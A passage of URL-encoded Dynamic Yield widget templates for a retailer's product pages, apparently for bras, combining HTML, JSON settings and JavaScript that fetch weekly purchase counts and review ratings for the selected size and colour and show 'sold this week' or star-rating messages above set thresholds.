0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A